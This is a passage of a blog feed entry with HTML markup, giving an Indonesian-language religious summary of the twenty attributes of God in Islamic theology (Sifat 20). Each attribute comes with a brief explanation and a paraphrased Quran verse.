xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EQiyamuhu Binafsihi\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMaksudnya Allah itu berdiri Sendiri, tidak bergantung pada apa pun dan tidak membutuhkan bantuan siapapun.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDalil firman Allah dalam Al Quran \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESesungguhnya Allah benar – benar Maha kaya tidak memerlukan sesuatu dari Alam Semesta\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EWahdaniyah\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EWahdaniyah Artinya Esa atau tunggal. Sifat mustahilnya Ta’addud Artinya berbilang atau lebih dari satu. Dalilnya firman Allah Swt\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESeandainya di langit dan di bumi ada Tuhan – Tuhan selain Allah, tentulah keduanya itu akan binasa\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EQudrat\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EQudrat artinya Allah Maha Kuasa atas segala sesuatu. Tidak ada yang boleh menandingi kekuasaan Allah Swt. Berikut salah satu ayat yang menjelaskan dalam Al-Quran\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESesungguhnya Allah berkuasa atas segala sesuatu\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIradat\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIradat Artinya berkehendak. Apabila Allah berkehendak maka jadilah hal itu dan tidak ada seorangpun yang dapat mencegah-Nya. Ayat yang menjelaskan dalam Al-Quran\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMereka kekal di dalamnya selama ada langit dan bumi, kecuali jika Tuhanmu menghendaki yang lain Sesungguhnya Tuhanmu maha Pelaksana terhadap apa yang Dia kehendaki\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIlmun\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIlmun Artinya mengetahui dan Allah Swt Mengetahui atas segala sesuatu. Ayat yang menjelaskan dalam Al-Quran:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDan sesungguhnya kami telah menciptakan Manusia dan mengetahui apa yang dibisikan oleh Hatinya dan Kami lebih dekat kepadanya daripada urat lehernya\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EHayat\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EHayat berarti hidup dan tidak pernah mati ataupun musnah. Kekal selamanya yang dijelaskan dalam Al-Quran\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDan bertakwalah kepada Allah yang hidup kekal yang tidak Mati, dan bertasbihlah dengan memujiNya\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESama’\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESama’ Artinya mendengar. Allah Swt maha mendengar baik yang diucapkan maupun yang disembunyikan. Ayat yang menjelaskan dalam Al-Qur’an\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDan Allah-lah yang Maha Mendengar lagi Maha Mengetahui\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBasar\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBasar artinya Allah Swt melihat segala sesuatu. Penglihatan Allah tak terbatas, Dia mengetahui apapun di Dunia ini.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAyat yang menjelaskan dalam Al Quran \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDan Allah melihat atas apa yang kamu kerjakan.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EQalam\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EArtinya berkata. Allah boleh berbicara atau berkata secara sempurna tanpa bantuan apapun. Ayat yang menjelaskan dalam Al Quran \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDan tatkala Musa datang untuk Munajat dengan kami pada waktu yang telah kami tentukan dan Tuhan telah berfirman langsung kepadanya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EQadirun\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAllah yang maha kuasa. Ayat yang menjelaskan dalam Al Quran \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EHampir kilat itu menyambar pengelihatan mereka. Setiap kali sinar itu menyinari mereka, mereka berjalan di bawah sinar itu, dan bila gelap menimpa mereka, mereka berhenti. jika Allah menghendaki, niscaya dia melenyapkan pendengaran dan pengelihatan mereka. Sesungguhnya Allah berkuasa atas segala sesuatu.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMuridan\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EJika Allah berkehendak maka tidak akan ada yang boleh menolaknya. Ayat yang menjelaskan dalam Al Qur’an \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMereka kekal di dalamnya selama ada langit dan bumi, kecuali jika Tuhanmu menghendaki yang lain  Sesungguhnya Tuhanmu Maha Pelaksanya terhadap apa yang Dia kehendaki\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAlimun\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EYang mengetahui segala sesuatu. Ayat yang menjelaskan dalam Al Qur’an \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDan Allah Maha Mengetahui sesuatu\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EHayyun\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EYang Hidup. Allah adalah Dzat yang hidup dan tidak akan Mati. Ayat yang menjelaskan dalam \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDan bertakwalah kepada Allah yang hidup, yang tidak Mati, dan bertasbihlah dengan memuji-Nya. Dan cukuplah dia Maha Mengetahui dosa – dosa hambaNya\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESami’an\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESami’an Artinya yang mendengar. Allah Swt mendengar pembicaraan manusia dan doa hambanya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBashiran\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBashiran adalah yang maha melihat. Allah boleh melihat tiap-tiap perbuatan umatnya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMutakallimun\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EArtinya yang berbicara. Sama dengan Qalam, Mutakalliman juga berarti berfirman. Firman Allah terwujud melalui kitab-kitab suci yang diturunkan melalui para Nabi.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E# Sumber dari \u003Cspan class=\"html-b xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x1s688f\" style=\"margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; text-decoration-line: none;\"\u003E\u0026nbsp;Laduni Dendiar\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/906096933680650727\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/12\/ringkasan-ilmu-tauhid-sifat-20.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/906096933680650727"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/906096933680650727"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/12\/ringkasan-ilmu-tauhid-sifat-20.html","title":"RINGKASAN ILMU TAUHID SIFAT 20 ULANGKAJI ILMU TAUHID ASAS SIFAT 20"}],"author":[{"name":{"$t":"roslanTv 